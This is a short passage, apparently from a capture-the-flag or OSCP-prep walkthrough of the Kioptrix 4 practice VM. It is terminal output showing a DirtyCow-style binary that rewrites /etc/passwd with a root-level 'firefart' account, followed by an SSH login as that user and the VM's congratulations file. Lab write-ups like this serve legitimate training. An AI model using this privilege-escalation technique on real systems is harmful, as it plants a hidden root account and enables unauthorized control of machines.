 john@Kioptrix4:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: b7fbb000
root@kali:/data/OSCP Prep/kioptrix4# ssh firefart@192.168.43.46
firefart@192.168.43.46's password:
Failed to add entry for user firefart.
Welcome to LigGoat Security Systems - We are Watching
firefart@Kioptrix4:~# cat /root/congrats.txt
Congratulations!
You've got root.
There is more then one way to get root on this system. Try and find them.
I've only tested two (2) methods, but it doesn't mean there aren't more.
As always there's an easy way, and a not so easy way to pop this box.
Look for other methods to get root privileges other than running an exploit.
It took a while to make this. For one it's not as easy as it may look, and
also work and family life are my priorities. Hobbies are low on my list.
Really hope you enjoyed this one.
If you haven't already, check out the other VMs available on:
www.kioptrix.com
Thanks for playing,
loneferret
firefart@Kioptrix4:~# whoami;id;hostname
firefart
uid=0(firefart) gid=0(root) groups=0(root)
Kioptrix4
firefart@Kioptrix4:~#